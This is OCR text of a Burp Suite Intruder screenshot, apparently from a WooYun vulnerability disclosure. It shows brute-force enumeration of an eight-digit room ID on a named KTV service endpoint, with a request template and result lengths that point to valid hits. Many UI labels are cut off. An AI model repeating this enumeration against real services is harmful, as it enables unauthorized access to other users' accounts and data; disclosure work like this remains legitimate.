 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more
customized in different way
Payload set: 8
Payload type: Simple list
? Payload Options [Sim
This payload type lets you
Paste
Load ...
Remove
Clear
1
2
3
4
5
6
7
8
9
0
Add Enter a new
Add from list ...
? Payload Processing
You can define rules to perform
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Payload4 Payload5 Payload6 Payload7 Payload8 Timeout Length Comment
430 0 3 7 4 1 0 1 1 760
448 8 5 7 4 1 0 1 1 760
7 7 4 3 4 1 0 1 1 295
8 8 4 3 4 1 0 1 1 295
10 0 4 3 4 1 0 1 1 295
12 2 1 3 4 1 0 1 1 295
1 1 4 3 4 1 0 1 1 295
14 4 1 3 4 1 0 1 1 295
5 5 4 3 4 1 0 1 1 295
19 9 1 3 4 1 0 1 1 295
21 1 3 3 4 1 0 1 1 295
17 7 1 3 4 1 0 1 1 295
23 3 3 3 4 1 0 1 1 295
26 6 3 3 4 1 0 1 1 295
20 0 1 3 4 1 0 1 1 295
Request Response
Raw Params Headers Hex
GET /interface/webbindroom.php?callback=jsonp&uid=4421cd7ba0a410ca4b339bc3520946ba&roomid=03741011&_=1438430691211 HTTP/1.1
Host: wx.handle.ktvdaren.com
Proxy-Connection: keep-alive
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
? < + > Type a search term 0 matches
726 of 100000000
www.wooyun.org